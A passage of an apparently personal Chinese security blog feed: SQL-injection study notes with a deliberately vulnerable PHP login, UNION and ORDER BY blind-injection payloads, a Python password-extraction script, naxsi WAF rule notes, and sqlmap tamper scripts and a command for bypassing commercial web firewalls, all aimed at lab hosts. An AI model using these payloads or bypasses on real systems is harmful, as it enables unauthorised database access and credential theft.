keyword">select</span> <span class="token number">2</span><span class="token punctuation">)</span>b<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">3</span><span class="token punctuation">)</span>c <span class="token keyword">union</span> <span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> admin<span class="token punctuation">;</span><span class="token operator">+</span><span class="token comment">---+--------+----------------------------------+</span><span class="token operator">|</span> <span class="token number">1</span> <span class="token operator">|</span> <span class="token number">2</span>      <span class="token operator">|</span> <span class="token number">3</span>                                <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">---+--------+----------------------------------+</span><span class="token operator">|</span> <span class="token number">1</span> <span class="token operator">|</span> <span class="token number">2</span>      <span class="token operator">|</span> <span class="token number">3</span>                                <span class="token operator">|</span><span class="token operator">|</span> <span class="token number">1</span> <span class="token operator">|</span> admin  <span class="token operator">|</span> e10adc3949ba59abbe56e057f20f883e <span class="token operator">|</span><span class="token operator">|</span> <span class="token number">2</span> <span class="token operator">|</span> admin2 <span class="token operator">|</span> <span class="token number">7195</span>ca99696b5a896d067a0fa9dc61a6 <span class="token operator">|</span><span class="token operator">|</span> <span class="token number">3</span> <span class="token operator">|</span> admin3 <span class="token operator">|</span> <span class="token number">7195</span>C                            <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">---+--------+----------------------------------+</span><span class="token number">4</span> <span class="token keyword">rows</span> <span class="token operator">in</span> <span class="token keyword">set</span> <span class="token punctuation">(</span><span class="token number">0.00</span> sec<span class="token punctuation">)</span>mysql<span class="token operator">></span> <span class="token keyword">select</span> e<span class="token punctuation">.</span><span class="token number">3</span> <span class="token keyword">from</span> <span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> <span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">1</span><span class="token punctuation">)</span>a<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">2</span><span class="token punctuation">)</span>b<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">3</span><span class="token punctuation">)</span>c <span class="token keyword">union</span> <span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> admin<span class="token punctuation">)</span>e<span class="token punctuation">;</span><span class="token operator">+</span><span class="token comment">----------------------------------+</span><span class="token operator">|</span> <span class="token number">3</span>                                <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">----------------------------------+</span><span class="token operator">|</span> <span class="token number">3</span>                                <span class="token operator">|</span><span class="token operator">|</span> e10adc3949ba59abbe56e057f20f883e <span class="token operator">|</span><span class="token operator">|</span> <span class="token number">7195</span>ca99696b5a896d067a0fa9dc61a6 <span class="token operator">|</span><span class="token operator">|</span> <span class="token number">7195</span>C                            <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">----------------------------------+</span><span class="token number">4</span> <span class="token keyword">rows</span> <span class="token operator">in</span> <span class="token keyword">set</span> <span class="token punctuation">(</span><span class="token number">0.00</span> sec<span class="token punctuation">)</span>mysql<span class="token operator">></span> <span class="token keyword">select</span> e<span class="token punctuation">.</span><span class="token number">3</span> <span class="token keyword">from</span> <span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> <span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">1</span><span class="token punctuation">)</span>a<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">2</span><span class="token punctuation">)</span>b<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">3</span><span class="token punctuation">)</span>c <span class="token keyword">union</span> <span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> admin<span class="token punctuation">)</span>e <span class="token keyword">limit</span> <span class="token number">1</span> <span class="token keyword">offset</span> <span class="token number">3</span><span class="token punctuation">;</span><span class="token operator">+</span><span class="token comment">-------+</span><span class="token operator">|</span> <span class="token number">3</span>     <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">-------+</span><span class="token operator">|</span> <span class="token number">7195</span>C <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">-------+</span><span class="token number">1</span> <span class="token keyword">row</span> <span class="token operator">in</span> <span class="token keyword">set</span> <span class="token punctuation">(</span><span class="token number">0.00</span> sec<span class="token punctuation">)</span>mysql<span class="token operator">></span> <span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> admin <span class="token keyword">where</span> id<span class="token operator">=</span><span class="token number">1</span> <span class="token keyword">union</span> <span class="token keyword">select</span> <span class="token number">1</span><span class="token punctuation">,</span><span class="token number">2</span><span class="token punctuation">,</span><span class="token number">3</span><span class="token punctuation">;</span><span class="token operator">+</span><span class="token comment">----+----------+----------------------------------+</span><span class="token operator">|</span> id <span class="token operator">|</span> username <span class="token operator">|</span> password                         <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">----+----------+----------------------------------+</span><span class="token operator">|</span>  <span class="token number">1</span> <span class="token operator">|</span> admin    <span class="token operator">|</span> e10adc3949ba59abbe56e057f20f883e <span class="token operator">|</span><span class="token operator">|</span>  <span class="token number">1</span> <span class="token operator">|</span> <span class="token number">2</span>        <span class="token operator">|</span> <span class="token number">3</span>                                <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">----+----------+----------------------------------+</span><span class="token number">2</span> <span class="token keyword">rows</span> <span class="token operator">in</span> <span class="token keyword">set</span> <span class="token punctuation">(</span><span class="token number">0.01</span> sec<span class="token punctuation">)</span>mysql<span class="token operator">></span> <span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> admin <span class="token keyword">where</span> id<span class="token operator">=</span><span class="token number">1</span> <span class="token keyword">union</span> <span class="token keyword">select</span> <span class="token punctuation">(</span><span class="token keyword">select</span> e<span class="token punctuation">.</span><span class="token number">3</span> <span class="token keyword">from</span> <span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> <span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">1</span><span class="token punctuation">)</span>a<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">2</span><span class="token punctuation">)</span>b<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">3</span><span class="token punctuation">)</span>c <span class="token keyword">union</span> <span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> admin<span class="token punctuation">)</span>e <span class="token keyword">limit</span> <span class="token number">1</span> <span class="token keyword">offset</span> <span class="token number">3</span><span class="token punctuation">)</span><span class="token punctuation">,</span><span class="token number">2</span><span class="token punctuation">,</span><span class="token number">3</span><span class="token punctuation">;</span><span class="token operator">+</span><span class="token comment">-------+----------+----------------------------------+</span><span class="token operator">|</span> id    <span class="token operator">|</span> username <span class="token operator">|</span> password                         <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">-------+----------+----------------------------------+</span><span class="token operator">|</span> <span class="token number">1</span>     <span class="token operator">|</span> admin    <span class="token operator">|</span> e10adc3949ba59abbe56e057f20f883e <span class="token operator">|</span><span class="token operator">|</span> <span class="token number">7195</span>C <span class="token operator">|</span> <span class="token number">2</span>        <span class="token operator">|</span> <span class="token number">3</span>                                <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">-------+----------+----------------------------------+</span><span class="token number">2</span> <span class="token keyword">rows</span> <span class="token operator">in</span> <span class="token keyword">set</span> <span class="token punctuation">(</span><span class="token number">0.00</span> sec<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> SQL </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>基于order by的盲注</title>
      <link href="/2017/11/23/order-by-blind.html"/>
      <url>/2017/11/23/order-by-blind.html</url>
      
        <content type="html"><![CDATA[<p><a href="http://wonderkun.cc/index.html/?p=547">http://wonderkun.cc/index.html/?p=547</a><br>源代码:</p><pre class="line-numbers language-none"><code class="language-none">&lt;?php  $dbhost &#x3D; &quot;172.19.0.2&quot;;  $dbuser &#x3D; &quot;root&quot;;  $dbpass &#x3D; &quot;root&quot;;  $db &#x3D; &quot;vul&quot;;  $conn &#x3D; mysqli_connect($dbhost,$dbuser,$dbpass,$db);  mysqli_set_charset($conn,&quot;utf8&quot;);   &#x2F;* sql      create  table &#96;admin&#96; (        &#96;id&#96; int(10) not null primary key auto_increment,        &#96;username&#96; varchar(20) not null ,        &#96;password&#96; varchar(32) not null     );  *&#x2F;function   filter($str)&#123;      $filterlist &#x3D; &quot;&#x2F;\(|\)|username|password|where|      case|when|like|regexp|into|limit|&#x3D;|for|;&#x2F;&quot;;      if(preg_match($filterlist,strtolower($str)))&#123;        die(&quot;illegal input!&quot;);      &#125;      return $str;  &#125;$username &#x3D; isset($_POST[&#39;username&#39;])?filter($_POST[&#39;username&#39;]):die(&quot;please input username!&quot;);$password &#x3D; isset($_POST[&#39;password&#39;])?filter($_POST[&#39;password&#39;]):die(&quot;please input password!&quot;);$sql &#x3D; &quot;select * from admin where  username &#x3D; &#39;$username&#39; and password &#x3D; &#39;$password&#39; &quot;; $res &#x3D; $conn -&gt; query($sql);if($res-&gt;num_rows&gt;0)&#123;  $row &#x3D; $res -&gt; fetch_assoc();  if($row[&#39;id&#39;])&#123;     echo $row[&#39;username&#39;];  &#125;&#125;else&#123;   echo &quot;The content in the password column is the &quot;;&#125; ?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在上面这个源代码里面，要首先猜解出username的值，文章里面给的payload是</p><pre class="line-numbers language-none"><code class="language-none">username&#x3D;&#39;^1^1#&amp;password&#x3D;1<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>其实上面的payload初看是不太懂的，才想起来mysql里面弱类型转换的问题，如下：</p><p><img src="/2017/11/23/order-by-blind/2.png"></p><p>就是sql语句查询如果username是0的话，所有结果就出来了，那么把这个username变成0，上面的语句都可以做到：</p><pre class="line-numbers language-none"><code class="language-none">select * from admin where username&#x3D;&#39;&#39;*0select * from admin where username&#x3D;&#39;&#39;&#x2F;2select * from admin where username&#x3D;&#39;&#39;^1^1select * from admin where username&#x3D;&#39;&#39;-&#39;&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>然后是基于order by的盲注：</p><p>首先是基本知识:</p><pre class="line-numbers language-none"><code class="language-none">import stingstring.maketrans(&#39;&#39;,&#39;&#39;)[33:127]&#39;!&quot;#$%&amp;\&#39;()*+,-.&#x2F;0123456789:;&lt;&#x3D;&gt;?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_&#96;abcdefghijklmnopqrstuvwxyz&#123;|&#125;~&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>mysql里面的字符串会默认按照上面这个数值的大小从小到大排列，看下图：</p><p><img src="/2017/11/23/order-by-blind/3.png"></p><p>比719大的字符串是<code>719;</code>，但是直接比较的话，mysql是会出错的。所以需要转换为16进制来比较。</p><p>总的来说就是拿16进制之后的字符串和admin的密码进行比较，比admin大的话，按照上面php的逻辑，在username为admin2的情况下</p><pre class="line-numbers language-none"><code class="language-none">username&#x3D;admin2&#39; union select 1,2,0x37313921 order by 3 desc#&amp;password&#x3D;1 &#x2F;&#x2F;返回结果admin2username&#x3D;admin2&#39; union select 1,2,0x3731393B order by 3 desc#&amp;password&#x3D;1 &#x2F;&#x2F;返回结果是2<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>另外跑出来的都会是大写，看下面的语句:</p><pre class="line-numbers language-none"><code class="language-none">mysql&gt; select hex(&#39;c&#39;);+----------+| hex(&#39;c&#39;) |+----------+| 63       |+----------+1 row in set (0.00 sec)mysql&gt; select hex(&#39;C&#39;);+----------+| hex(&#39;C&#39;) |+----------+| 43       |+----------+1 row in set (0.00 sec)mysql&gt; select * from admin   where id&#x3D;2 union select 1,2,0x3731393563 order by 3 desc;+----+----------+----------------------------------+| id | username | password                         |+----+----------+----------------------------------+|  2 | admin2   | 7195ca99696b5a896d067a0fa9dc61a6 ||  1 | 2        | 7195c                            |+----+----------+----------------------------------+2 rows in set (0.00 sec)mysql&gt; select * from admin   where id&#x3D;2 union select 1,2,0x3731393543 order by 3 desc;+----+----------+----------------------------------+| id | username | password                         |+----+----------+----------------------------------+|  2 | admin2   | 7195ca99696b5a896d067a0fa9dc61a6 ||  1 | 2        | 7195C                            |+----+----------+----------------------------------+2 rows in set (0.00 sec)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在mysql里面大小写比较是一样的，即使实际上<code>c</code>的hex要比<code>C</code>大，在python脚本里面按照排列算的话，大写在前面。</p><del>貌似这里可以分辨大小写的，因为大小写中间有[\]^_`字符串，拿这个和他比。所以比较的时候要出现两次，第一次肯定是大写，如果再和上面的字符串hex比较，结果一样的话</del><p>上面实际测试，大小写和<code>^</code>比较结果一样，然后费了点时间自己下个脚本复现了下，最后的脚本(中间加的没用的东西是自己调试用的）:</p><pre class="line-numbers language-none"><code class="language-none">#&#x2F;usr&#x2F;bin&#x2F;env python# coding: utf-8import stringimport requestscest &#x3D; string.maketrans(&#39;&#39;, &#39;&#39;)[33:127]url &#x3D; &quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;c.php&quot;res &#x3D; &#39;&#39;i &#x3D; 0while 1:# payload &#x3D; res.strip(&#39;&#39;).encode(&#39;hex&#39;) + cest[i:i+1].encode(&#39;hex&#39;)payload &#x3D; (res + cest[i:i+1]).encode(&#39;hex&#39;)tmp &#x3D; &#123;&#39;username&#39;: &quot;admin&#39; union select 1,2,0x&quot;+ payload + &quot; order by 3 desc#&quot;, &quot;password&quot;: &#39;1&#39;&#125;req &#x3D; requests.post(url, data&#x3D;tmp, headers&#x3D;&#123;&quot;Content-Type&quot;: &quot;application&#x2F;x-www-form-urlencoded; charset&#x3D;UTF-8&quot;&#125; )c &#x3D; req.contentb &#x3D; req.content.find(&#39;admin&#39;)if req.content.find(&#39;admin&#39;) !&#x3D; -1:i +&#x3D; 1continueelse:res &#x3D; res + chr(ord(cest[i]) - 1)print resi &#x3D; 0<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>最后，如果要实战中成功条件：</p><ul><li>确定union的列数</li><li>有二值判断的逻辑存在</li></ul><p>貌似没了。。。想到再补充吧。</p>]]></content>
      
      
      <categories>
          
          <category> SQL </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>naxsi的规则</title>
      <link href="/2017/11/02/naxsi.html"/>
      <url>/2017/11/02/naxsi.html</url>
      
        <content type="html"><![CDATA[<ul><li>MainRule: 定义检测的规则和分数</li><li>BasicRule: 定义MainRule的白名单</li><li>CheckRule: 定义当分值达到阈值采取的动作</li></ul><h3 id="Checkrules"><a href="#Checkrules" class="headerlink" title="Checkrules"></a>Checkrules</h3><p>Checkrules指令有四种动作：</p><pre class="line-numbers language-none"><code class="language-none">LOG, BLOCK, DROP, ALLOW<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>何时执行这四种动作？根据制定的得分(score)</p><p>####Basic Usage</p><pre class="line-numbers language-none"><code class="language-none">CheckRule &quot;$SQL &gt;&#x3D; 8&quot; BLOCK;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>如果<code>$SQL</code>大于等于8，则<code>BLOCK</code>掉这个请求。（前提是打开防火墙的过滤模式，而不是learning模式）</p><p>####Other Usages<br>看看另外的一种用法，白名单和黑名单一起用的时候，比如有这样的规则:</p><pre class="line-numbers language-none"><code class="language-none">CheckRule &quot;$UWA &gt;&#x3D; 4&quot; DROP;CheckRule &quot;$XSS &gt;&#x3D; 8&quot; BLOCK;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>意思是任何请求只要匹配了<code>$UWA</code>规则，得分大于等于4，就block掉这个请求。<br>下面这个<code>$XSS</code>规则，只有开启了过滤（不是learning mode)，得分大于等于8就block</p><h2 id="Rules-BNF"><a href="#Rules-BNF" class="headerlink" title="Rules BNF"></a>Rules BNF</h2><h3 id="RUles"><a href="#RUles" class="headerlink" title="RUles"></a>RUles</h3><p>规则是用来匹配请求中的攻击。比如DROP掉任何包含字符串<code>zz</code>的GET或者POST请求:</p><pre class="line-numbers language-none"><code class="language-none">MainRule id:424242 &quot;str:zz&quot; &quot;mz:ARGS|BODY&quot; &quot;s:DROP&quot;;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>Rules can be present at location level(BasicRule) or http level (MainRule)</p><ul><li>规则在写的时候，每个部分都必须要用双引号包含起来，除了id的那部分。</li></ul><h4 id="id-id-…"><a href="#id-id-…" class="headerlink" title="id(id:…)"></a>id(id:…)</h4><p><code>id:num</code> 在规则里面必须是独一无二的，最终会出现在NAXSI_FMT日志里面</p><p>id小于1000时是naxsi里面的保留规则id值。</p><h3 id="Match-Pattern"><a href="#Match-Pattern" class="headerlink" title="Match Pattern"></a>Match Pattern</h3><p>匹配的规则可以是正则，字符串或者调用一个库</p><ul><li><code>rx:foo|bar</code>: 匹配<code>foo</code>或者<code>bar</code>   (rx应该是regex，正则匹配的意思)</li><li><code>str:foo|bar</code>: 匹配<code>foo|bar</code></li><li><code>d:libinj_xss</code>: 如果libinjection返回结果是XSS，则匹配(&gt;=0.55r2版本)</li><li><code>d:libinj_sql</code>: 如果libinjection返回结果SQLI,则匹配 (&gt;=0.55r2版本)</li></ul><p>官方建议: 在可以使用字符串匹配的时候，尽量使用字符串，这样会快点。所有的字符串要小写<br>naxsi的匹配值大小写不敏感的。</p><h3 id="core-s"><a href="#core-s" class="headerlink" title="core(s:..)"></a>core(s:..)</h3><p>你可以创建一个计分的规则:<code>s:$FOOBAR:4</code>，符合这个规则的时候，<code>$FOOBAR</code>的值就增加4积分。<br>一条规则可以有多个计分规则:<code>s:$FOO:4,$BAR:8</code>，同理<code>$FOO</code>会增加4积分，<code>$BAR</code>增加8积分<br><code>s:</code>后面可以直接制定匹配的动作<code>DROP</code>或者<code>BLOCK</code></p><p>###MatchZone(mz:…)</p><p>mz是匹配区域，决定了规则匹配哪一部分:</p><pre class="line-numbers language-none"><code class="language-none">MainRule id:4242 str:z &quot;mz:$ARGS_VAR:X|BODY&quot;;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>在GET请求的参数X里面或者BODY里面的参数，搜索字符串z</p><pre class="line-numbers language-none"><code class="language-none">MainRule id:4342 str:z &quot;mz:$ARGS_VAR:X|BODY|$URL_X:^&#x2F;foo&quot;;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>在GET请求的X参数里面或者BODY里面或者URL里以/foo开头的路径搜索是否有z字符串<br>从0.55rc0版本里面，对于不知道的content-type,可以使用RAW_BODY来匹配:</p><pre class="line-numbers language-none"><code class="language-none">MainRule id:4241 s:DROP str:z mz:RAQ_BODY;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>只有在以下情况才会匹配RAW_BODy:</p><ul><li>Content-type是未知的，表示naxsi不知道如何处理</li><li><code>id 11</code>（内置的一个规则，对于所有未知类型，都是白名单处理）</li></ul><p>##M atch Zones</p><h3 id="Global-Zones"><a href="#Global-Zones" class="headerlink" title="Global Zones"></a>Global Zones</h3><p><a href="https://github.com/nbs-system/naxsi/wiki/matchzones-bnf">https://github.com/nbs-system/naxsi/wiki/matchzones-bnf</a><br>有4个主要的匹配区域: URL, ARGS, HEADERS, BODY</p><ul><li><code>ARGS</code>: GET参数</li><li><code>HEADERS</code>: HTTP头</li><li><code>BODY</code>: POST参数(and RAW_BODY)</li><li><code>URL</code>: URL（before ‘?’)</li></ul><p>或者具体点:</p><ul><li><code>$ARGS_VAR:string</code>:具体的GET参数</li><li><code>HEADERS_VAR:string</code>:具体的HTTP头</li><li><code>$BODY_VAR:string</code>:具体的POST参数</li></ul><p>或者用正则来表示:</p><ul><li><code>$HEADERS_VAR_X:regex</code>: 正则匹配具体的HTTP头(&gt;=0.52)</li><li><code>$ARGS_VAR_X:regex</code>: 正则匹配具体的GET参数</li><li><code>$BODY_VAR_X:regex</code>: 正则匹配具体的POST参数</li></ul><p>具体点:</p><ul><li><code>FILE_EXT</code>: 文件名</li></ul>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>bypass firewall</title>
      <link href="/2017/10/30/bypass-sql-firewall.html"/>
      <url>/2017/10/30/bypass-sql-firewall.html</url>
      
        <content type="html"><![CDATA[<p>狗的绕过比较简单，还是写一下：</p><p><a href="https://secvul.com/topics/876.html">https://secvul.com/topics/876.html</a><br><a href="http://www.freebuf.com/articles/network/150646.html">http://www.freebuf.com/articles/network/150646.html</a></p><p>根据众多文章的解释，只要把注释符修改下中间加个字符就可以过狗了，比如: <code>/**a**/</code>，tamper.py如下：</p><pre class="line-numbers language-none"><code class="language-none">#!&#x2F;usr&#x2F;bin&#x2F;env python&quot;&quot;&quot;Copyright (c) 2006-2017 sqlmap developers (http:&#x2F;&#x2F;sqlmap.org&#x2F;)See the file &#39;doc&#x2F;COPYING&#39; for copying permission&quot;&quot;&quot;from lib.core.enums import PRIORITY__priority__ &#x3D; PRIORITY.LOWdef dependencies():    passdef tamper(payload, **kwargs):    &quot;&quot;&quot;    Replaces space character (&#39; &#39;) with comments &#39;&#x2F;**&#x2F;&#39;    Tested against:        * Microsoft SQL Server 2005        * MySQL 4, 5.0 and 5.5        * Oracle 10g        * PostgreSQL 8.3, 8.4, 9.0    Notes:        * Useful to bypass weak and bespoke web application firewalls    &gt;&gt;&gt; tamper(&#39;SELECT id FROM users&#39;)    &#39;SELECT&#x2F;**&#x2F;id&#x2F;**&#x2F;FROM&#x2F;**&#x2F;users&#39;    &quot;&quot;&quot;    retVal &#x3D; payload    if payload:        retVal &#x3D; &quot;&quot;        quote, doublequote, firstspace &#x3D; False, False, False        for i in xrange(len(payload)):            if not firstspace:                if payload[i].isspace():                    firstspace &#x3D; True                    retVal +&#x3D; &quot;&#x2F;**s**&#x2F;&quot;                    continue            elif payload[i] &#x3D;&#x3D; &#39;\&#39;&#39;:                quote &#x3D; not quote            elif payload[i] &#x3D;&#x3D; &#39;&quot;&#39;:                doublequote &#x3D; not doublequote            elif payload[i] &#x3D;&#x3D; &quot; &quot; and not doublequote and not quote:                retVal +&#x3D; &quot;&#x2F;**s**&#x2F;&quot;                continue            retVal +&#x3D; payload[i]    return retVal<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>米有神马技术含量，然后是绕过数字卫士的，这个得分个类，UNION和Error注入，对于这样的注入需要修改以下的步骤：<br>首先是修改tamper:</p><pre class="line-numbers language-none"><code class="language-none">#!&#x2F;usr&#x2F;bin&#x2F;env python&quot;&quot;&quot;Copyright (c) 2006-2017 sqlmap developers (http:&#x2F;&#x2F;sqlmap.org&#x2F;)See the file &#39;LICENSE&#39; for copying permission&quot;&quot;&quot;import osimport refrom lib.core.common import singleTimeWarnMessagefrom lib.core.data import kbfrom lib.core.enums import DBMSfrom lib.core.enums import PRIORITYfrom lib.core.settings import IGNORE_SPACE_AFFECTED_KEYWORDS__priority__ &#x3D; PRIORITY.HIGHERdef dependencies():    singleTimeWarnMessage(&quot;tamper script &#39;%s&#39; is only meant to be run against %s &lt; 5.1&quot; % (os.path.basename(__file__).split(&quot;.&quot;)[0], DBMS.MYSQL))def tamper(payload, **kwargs):    &quot;&quot;&quot;    Adds versioned MySQL comment before each keyword    Requirement:        * MySQL &lt; 5.1    Tested against:        * MySQL 4.0.18, 5.0.22    Notes:        * Useful to bypass several web application firewalls when the          back-end database management system is MySQL        * Used during the ModSecurity SQL injection challenge,          http:&#x2F;&#x2F;modsecurity.org&#x2F;demo&#x2F;challenge.html    &gt;&gt;&gt; tamper(&quot;value&#39; UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND &#39;QDWa&#39;&#x3D;&#39;QDWa&quot;)    &quot;value&#39;&#x2F;*!0UNION&#x2F;*!0ALL&#x2F;*!0SELECT&#x2F;*!0CONCAT(&#x2F;*!0CHAR(58,107,112,113,58),&#x2F;*!0IFNULL(CAST(&#x2F;*!0CURRENT_USER()&#x2F;*!0AS&#x2F;*!0CHAR),&#x2F;*!0CHAR(32)),&#x2F;*!0CHAR(58,97,110,121,58)),&#x2F;*!0NULL,&#x2F;*!0NULL#&#x2F;*!0AND &#39;QDWa&#39;&#x3D;&#39;QDWa&quot;    &quot;&quot;&quot;    def process(match):        word &#x3D; match.group(&#39;word&#39;)        if word.upper() in kb.keywords and word.upper() not in IGNORE_SPACE_AFFECTED_KEYWORDS:            return match.group().replace(word, &quot;&#x2F;*!50001%s*&#x2F; &quot; % word)        else:            return match.group()    retVal &#x3D; payload    if payload:        retVal &#x3D; re.sub(r&quot;(?&lt;&#x3D;\W)(?P&lt;word&gt;[A-Za-z_]+)(?&#x3D;\W|\Z)&quot;, lambda match: process(match), retVal)        retVal &#x3D; retVal.replace(&quot; &#x2F;*!50001*&#x2F;&quot;, &quot;&#x2F;*!50001*&#x2F;&quot;)    return retVal<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><blockquote><p>注释绕过，如果50001表示如果mysql的版本是5.00.01或者是5.0.1就可以执行这个语句</p></blockquote><p>比如mysql版本是5.5.53:</p><blockquote><p><code>select * from users where id=1 /*!50553union*/ /*!50002select*/ 3,2,3 order by id desc;</code></p></blockquote><p>这个语句是可以执行成功的，如果50553变成50554则执行失败</p><p>由于主机卫士会拦截cast，修改sqlmap的配置文件:<code>sqlmap/xml/queries.xml</code>,先备份，然后修改第6行的内容<code>&lt;cast query=&quot;CAST(%s AS CHAR)&quot;/&gt;</code>，修改为<code>&lt;cast query=&quot;%s&quot;/&gt;</code>。</p><p>这个时候，在注入的时候需要指定<code>--technique</code>为E或者U，盲注在这种情况下是不行的，因为会拦截ord函数。</p><pre class="line-numbers language-none"><code class="language-none">sqlmap.py -u http:&#x2F;&#x2F;192.168.141.200&#x2F;sqli-labs&#x2F;Less-1&#x2F;index.php\?id\&#x3D;1 --tamper fuck360.py -v 3 --dbs    --union-col 3 --threads 5 --password --technique E --flush-session<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>盲注bypass的尝试:</p><ul><li>在<code>sqlmap/txt/keywords.txt</code>里面添加了<code>SLEEP</code>，就是在注入的时候，添加SLEEP为关键词注释掉</li></ul><p>因为在注入的时候同样使用了ord函数。<br>盲注的函数，</p><pre class="line-numbers language-none"><code class="language-none">pow() 计算平方的，对于字母来说貌似结果都一样 passpi()exp() 以e为底的指函数ceil() 向上取整sqrt() 给定值的平方根floor() 向下取整ceiling() 向上取整<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>被拦截的函数，</p><pre class="line-numbers language-none"><code class="language-none">ascii()hex()unhex()ord()char()<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>参考<a href="http://www.cnblogs.com/xiaozi/p/7275134.html">http://www.cnblogs.com/xiaozi/p/7275134.html</a>这篇文章里面的替换:</p><pre class="line-numbers language-none"><code class="language-none">#!&#x2F;usr&#x2F;bin&#x2F;env python&quot;&quot;&quot;write by Aaron&quot;&quot;&quot;from lib.core.enums import PRIORITYfrom lib.core.settings import UNICODE_ENCODING__priority__ &#x3D; PRIORITY.LOWdef dependencies():    passdef tamper(payload, **kwargs):    